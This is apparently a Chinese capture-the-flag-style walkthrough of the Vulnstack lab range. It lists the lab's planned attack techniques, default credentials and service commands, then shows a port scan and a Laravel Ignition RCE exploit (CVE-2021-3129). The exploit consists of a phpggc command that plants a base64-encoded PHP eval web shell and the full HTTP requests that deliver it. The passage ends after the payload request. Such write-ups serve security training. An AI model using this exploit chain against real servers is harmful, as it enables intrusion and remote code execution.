1 2 3 本靶机取自红日靶场,这是下载链接和作者blog http:// vulnstack.qiyuanxuetang.net/vuln/ detail/9/ https:// www.freebuf.com/articles/ network/264560 .html

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 整个靶场的网络环境分为三层。从最初的信息收集、外网初探、攻入内网、搭建代理,横向移动,最终拿下域控。整个靶场所涉及的技术点大致如下: 信息收集: 端口扫描 端口服务识别 漏洞利用: 漏洞搜索与利用 Laravel Debug mode RCE(CVE-2021 -3129 )漏洞利用 Docker逃逸 通达OA v11.3 漏洞利用 Linux环境变量提权 Redis 未授权访问漏洞 Linux sudo权限提升(CVE-2021 -3156 )漏洞利用 SSH密钥利用 Windows NetLogon 域内权限提升(CVE-2020 -1472 )漏洞利用 MS14-068 漏洞利用 构建隧道: 路由转发与代理 二层网络代理 三层网络代理 横向移动: 内网(域内)信息收集 MS17-010 Windows系统NTLM与用户凭据获取 SMB Relay攻击 Psexec远控利用 哈希传递攻击(PTH) WMI利用 DCOM利用 权限维持: 黄金票据 白银票据 Sid History
1 2 3 4 5 6 7 8 9 10 11 整个靶场环境一共五个靶机(总共27.8 GB),分别位于三层网络环境中: 域用户信息 域用户账户和密码如下: Administrator:Whoami2021 whoami :Whoami2021bunny:Bunny2021 moretz:Moretz2021 Ubuntu 1:web:web2021 Ubuntu 2:ubuntu:ubuntu 通达OA账户:admin:admin657260
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 (2)服务配置 靶场中各个主机都运行着相应的服务并且没有自启功能,如果你关闭了靶机,再次启动时还需要在相应的主机上启动靶机服务: DMZ区的 Ubuntu 需要启动Nginx和Redis服务: redis-server /etc/redis.conf /usr/sbin/nginx -c /etc/nginx/nginx.conf iptables -F 第二层网络的 Ubuntu需要启动Docker容器: sudo service docker startsudo docker start 8e172820ac78第二层网络的 Windows 7(PC 1)需要启动通达OA: C:\MYOA\bin\AutoConfig.exe 五台靶机及其上面的服务需要全部启动,缺一不可。


1 2 已知DMZ区服务器的公网ip为192.168.1.122 nmap --min-rate 100000 -p- 192.168.1.122 开了22 ,80,81,6379

1 81端口是个Laravel的站点,Laravel是一套简洁、开源的PHP Web开发框架,旨在实现Web软件的MVC架构。并且也给了版本号
1 2 3 4 5 6 7 8 9 10 11 12 13 用searchsploit搜一下有这么多,一个个看之后感觉php/webapps/ 49424 .py这个能用 php/webapps/ 50538 .txt multiple/remote/ 39318 .txt php/webapps/ 49424 .py php/webapps/ 49112 .py php/webapps/ 52000 .txt php/webapps/ 44343 .py php/webapps/ 49198 .txt macos/local/ 50591 .py php/webapps/ 50525 .txt linux/remote/ 47129 .rb php/webapps/ 48166 .txt php/webapps/ 46389 .py

1 2 (1)首先使用 phpggc工具生成一条laravel中存在的反序列化利用POC(经过编码后的): php -d "phar.readonly=0" ./phpggc Laravel/RCE5 "system('echo PD9waHAgZXZhbCgkX1BPU1RbY21kXSk7Pz4=|base64 -d > /var/www/html/shell.php');" --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex(ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"

1 2 3 4 5 6 7 8 9 10 11 12 13 14 (2 )发送如下数据包,将Laravel的原日志文件laravel.log 清空: POST /_ignition/execute -solution HTTP/1.1 Host: 192.168 .1 .122 :81 Content-Type : application/json Content-Length: 328 { "solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution", "parameters": { "variableName": "username", "viewFile": "php://filter/write=convert.iconv.utf-8.utf-16be|convert.quoted-printable-encode|convert.iconv.utf-16be.utf-8|convert.base64-decode/resource=../storage/logs/laravel.log" } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 (3 )发送如下数据包,给Log 增加一次前缀,用于对齐: POST /_ignition/execute -solution HTTP/1.1 Host: 192.168 .1 .122 :81 Content-Type : application/json Content-Length: 163 { "solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution", "parameters": { "variableName": "username", "viewFile": "AA" } }

1 2 3 4 5 6 7 8 9 10 11 12 13 14 (4 )将之前生成的编码后的POC作为viewFile的值,发送数据包: POST /_ignition/execute-solution HTTP/1 .1 Host: 192.168.1.122 :81 Content-Type: application/json Content-Length: 5058 { "solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution", "parameters": { "variableName": "username", "viewFile": "=50=00=44=00 =39=00=77=00 =61=00=48=00 =41=00=67=00 =58=00=31=00 =39=00=49=00 =51=00=55=00 =78=00=55=00 =58=00=30=00 =4 E=00=50=00=54 =00=56=00=42 =00 =4 A =00=54=00=45 =00=56=00=53 =00 =4 B=00 =43 =00 =6 B=00=37=00=49 =00=44=00=38 =00 =2 B=00=44=00=51 =00=70=00=75 =00=41=00=67 =00=41=00=41 =00=41=00=67 =00=41=00=41 =00=41=00=42 =00=45=00=41 =00=41=00=41 =00=41=00=42 =00=41=00=41 =00=41=00=41 =00=41=00=41 =00=41=00=58 =00=41=00=67 =00=41=00=41 =00 =54 =00 =7 A =00 =6 F=00 =30 =00 =4 D=00 =44 =00 =6 F=00=69=00=53 =00=57=00=78 =00=73=00=64 =00=57=00=31 =00=70=00=62 =00 =6 D=00=46=00=30 =00 =5 A =00=56=00=78 =00=43=00=63 =00 =6 D=00=39=00=68 =00 =5 A =00 =47 =00 =4 E=00=68=00=63 =00=33=00=52 =00=70=00=62 =00 =6 D=00=64=00=63 =00=55=00=47 =00=56=00=75 =00 =5 A =00 =47 =00 =6 C=00 =75 =00 =5 A =00 =30 =00 =4 A =00=79=00=62 =00=32=00=46 =00 =6 B=00=59=00=32 =00 =46 =00 =7 A =00=64=00=43 =00=49=00=36 =00 =4 D=00 =6 A =00=70=00=37 =00 =63 =00 =7 A =00 =6 F=00 =35 =00 =4 F=00=69=00=49 =00 =41 =00 =4 B=00=67=00=42 =00 =6 C=00 =64 =00 =6 D=00=56=00=75 =00=64=00=48 =00 =4 D=00 =69 =00 =4 F=00=30=00=38 =00 =36 =00 =4 D=00 =6 A =00=55=00=36 =00 =49 =00 =6 B=00 =6 C=00=73=00=62 =00=48=00=56 =00=74=00=61 =00=57=00=35 =00=68=00=64 =00=47=00=56 =00=63=00=51 =00 =6 E=00 =56 =00 =7 A =00=58=00=45 =00=52=00=70 =00=63=00=33 =00=42=00=68 =00=64=00=47 =00 =4 E=00 =6 F=00 =5 A =00=58=00=49 =00 =69 =00 =4 F=00 =6 A =00=45=00=36 =00=65=00=33 =00 =4 D=00 =36 =00 =4 D=00=54=00=59 =00=36=00=49 =00=67=00=41 =00=71=00=41 =00=48=00=46 =00 =31 =00 =5 A =00=58=00=56 =00 =6 C=00 =55 =00 =6 D=00 =56 =00 =7 A =00=62=00=32 =00=78=00=32 =00 =5 A =00=58=00=49 =00 =69 =00 =4 F=00=32=00=45 =00 =36 =00 =4 D=00 =6 A =00=70=00=37 =00=61=00=54 =00 =6 F=00 =77 =00 =4 F=00=30=00=38 =00 =36 =00 =4 D=00 =6 A =00=55=00=36 =00 =49 =00 =6 B=00=31=00=76 =00=59=00=32 =00 =74 =00 =6 C=00 =63 =00 =6 E=00 =6 C=00=63=00=54 =00=47=00=39 =00 =68 =00 =5 A =00=47=00=56 =00=79=00=58 =00=45=00=56 =00=32=00=59 =00=57=00=78 =00 =4 D=00=62=00=32 =00 =46 =00 =6 B=00 =5 A =00=58=00=49 =00 =69 =00 =4 F=00 =6 A =00=41=00=36 =00=65=00=33 =00=31=00=70 =00 =4 F=00 =6 A =00=45=00=37 =00 =63 =00 =7 A =00 =6 F=00 =30 =00 =4 F=00 =69 =00 =4 A =00=73=00=62 =00=32=00=46 =00 =6 B=00 =49 =00 =6 A =00=74=00=39 =00=66=00=58 =00 =4 D=00 =36 =00 =4 F=00 =44 =00 =6 F=00=69=00=41 =00 =43 =00 =6 F=00 =41 =00 =5 A =00 =58 =00 =5 A =00 =6 C=00 =62 =00 =6 E=00=51=00=69 =00 =4 F=00=30=00=38 =00 =36 =00 =4 D=00 =7 A =00=67=00=36 =00 =49 =00 =6 B=00 =6 C=00=73=00=62 =00=48=00=56 =00=74=00=61 =00=57=00=35 =00=68=00=64 =00=47=00=56 =00=63=00=51 =00 =6 E=00 =4 A =00=76=00=59 =00=57=00=52 =00 =6 A =00=59=00=58 =00 =4 E=00=30=00=61 =00=57=00=35 =00 =6 E=00=58=00=45 =00 =4 A =00=79=00=62 =00=32=00=46 =00 =6 B=00=59=00=32 =00 =46 =00 =7 A =00=64=00=45 =00=56=00=32 =00 =5 A =00=57=00=35 =00=30=00=49 =00 =6 A =00 =6 F=00 =78 =00 =4 F=00 =6 E=00 =74 =00 =7 A =00 =4 F=00 =6 A =00=45=00=77 =00 =4 F=00 =69 =00 =4 A =00 =6 A =00=62=00=32 =00=35=00=75 =00 =5 A =00 =57 =00 =4 E=00=30=00=61 =00=57=00=39 =00=75=00=49 =00 =6 A =00=74=00=50 =00 =4 F=00 =6 A =00 =4 D=00 =79 =00 =4 F=00 =69 =00 =4 A =00 =4 E=00=62=00=32 =00 =4 E=00 =72 =00 =5 A =00 =58 =00 =4 A =00=35=00=58 =00=45=00=64 =00 =6 C=00 =62 =00 =6 D=00=56=00=79 =00=59=00=58 =00=52=00=76 =00 =63 =00 =6 C=00 =78 =00 =4 E=00=62=00=32 =00 =4 E=00=72=00=52 =00=47=00=56 =00 =6 D=00=61=00=57 =00=35=00=70 =00=64=00=47 =00 =6 C=00=76=00=62 =00=69=00=49 =00 =36 =00 =4 D=00 =6 A =00=70=00=37 =00 =63 =00 =7 A =00 =6 F=00 =35 =00 =4 F=00=69=00=49 =00 =41 =00 =4 B=00=67=00=42 =00 =6 A =00=62=00=32 =00 =35 =00 =6 D=00=61=00=57 =00=63=00=69 =00 =4 F=00=30=00=38 =00 =36 =00 =4 D=00 =7 A =00=55=00=36 =00 =49 =00 =6 B=00=31=00=76 =00=59=00=32 =00 =74 =00 =6 C=00 =63 =00 =6 E=00 =6 C=00=63=00=52 =00=32=00=56 =00 =75 =00 =5 A =00 =58 =00 =4 A =00=68=00=64 =00=47=00=39 =00=79=00=58 =00=45=00=31 =00=76=00=59 =00=32=00=74 =00=44=00=62 =00=32=00=35 =00 =6 D=00=61=00=57 =00=64=00=31 =00 =63 =00 =6 D=00=46=00=30 =00=61=00=57 =00=39=00=75 =00 =49 =00 =6 A =00 =6 F=00 =78 =00 =4 F=00 =6 E=00 =74 =00 =7 A =00 =4 F=00 =6 A =00=63=00=36 =00=49=00=67 =00=41=00=71 =00=41=00=47 =00=35=00=68 =00=62=00=57 =00=55=00=69 =00 =4 F=00 =33 =00 =4 D=00 =36 =00 =4 E=00 =7 A =00 =6 F=00=69=00=59 =00 =57 =00 =4 A =00 =6 A =00 =5 A =00=47=00=56 =00 =6 D=00 =5 A =00=79=00=49 =00=37=00=66 =00 =58 =00 =4 D=00 =36 =00 =4 E=00 =7 A =00 =6 F=00=69=00=41 =00 =43 =00 =6 F=00=41=00=59 =00=32=00=39 =00 =6 B=00 =5 A =00=53=00=49 =00=37=00=63 =00 =7 A =00 =6 F=00 =78 =00 =4 D=00 =44 =00 =4 D=00=36=00=49 =00 =6 A =00 =77 =00 =2 F=00=63=00=47 =00=68=00=77 =00=49=00=48 =00 =4 E=00=35=00=63 =00=33=00=52 =00 =6 C=00=62=00=53 =00 =67 =00 =6 E=00 =5 A =00 =57 =00 =4 E=00 =6 F=00=62=00=79 =00=42=00=51 =00=52=00=44 =00 =6 C=00=33=00=59 =00=55=00=68 =00 =42 =00 =5 A =00=31=00=70 =00=59=00=57 =00 =6 D=00=68=00=69 =00=51=00=32 =00=64=00=72 =00=57=00=44 =00=46=00=43 =00=55=00=46 =00=55=00=78 =00 =55 =00 =6 D=00 =4 A =00 =5 A =00 =4 D=00 =6 A =00=46=00=72 =00=57=00=46 =00 =4 E=00 =72 =00 =4 E=00=31=00=42 =00 =36 =00 =4 E=00=44=00=31 =00=38=00=59 =00 =6 D=00 =46 =00 =7 A =00 =5 A =00=54=00=59 =00=30=00=49 =00=43=00=31 =00 =6 B=00=49=00=44 =00=34=00=67 =00 =4 C=00 =33 =00 =5 A =00=68=00=63 =00=69=00=39 =00=33=00=64 =00=33=00=63 =00=76=00=61 =00=48=00=52 =00=74=00=62 =00=43=00=39 =00 =7 A =00=61=00=47 =00=56=00=73 =00=62=00=43 =00=35=00=77 =00=61=00=48 =00 =41 =00 =6 E=00 =4 B=00=54=00=73 =00 =67 =00 =5 A =00=58=00=68 =00=70=00=64 =00=44=00=73 =00=67=00=50 =00 =7 A =00=34=00=69 =00 =4 F=00=33=00=31 =00=39=00=66 =00=51=00=55 =00=41=00=41 =00=41=00=42 =00 =6 B=00=64=00=57 =00=31=00=74 =00=65=00=51 =00=51=00=41 =00=41=00=41 =00=41=00=41 =00=41=00=41 =00=41=00=41 =00=42=00=41 =00=41=00=41 =00=41=00=41 =00 =78 =00 =2 B=00=66=00=39 =00 =69 =00 =6 B=00=41=00=51 =00=41=00=41 =00=41=00=41 =00=41=00=41 =00=41=00=41 =00=67=00=41 =00=41=00=41 =00=42=00=30 =00 =5 A =00 =58 =00 =4 E=00 =30 =00 =4 C=00 =6 E=00=52=00=34 =00=64=00=41 =00=51=00=41 =00=41=00=41 =00=41=00=41 =00=41=00=41 =00=41=00=41 =00=42=00=41 =00=41=00=41 =00=41=00=41 =00 =78 =00 =2 B=00=66=00=39 =00 =69 =00 =6 B=00=41=00=51 =00=41=00=41 =00=41=00=41 =00=41=00=41 =00=41=00=48 =00 =52 =00 =6 C=00=63=00=33 =00=52=00=30 =00 =5 A =00 =58 =00 =4 E=00=30=00=44 =00=58=00=55 =00=76=00=66 =00 =57 =00 =2 F=00 =76 =00 =4 B=00=42=00=33 =00=55=00=30 =00 =6 D=00=51=00=48 =00 =6 D=00 =5 A =00=66=00=78 =00=32=00=39 =00 =68 =00 =4 D=00 =54 =00 =7 A =00=30=00=43 =00=41=00=41 =00=41=00=41 =00=52=00=30 =00 =4 A =00 =4 E=00=51=00=67 =00 =3 D=00 =3 D=00 a" } }
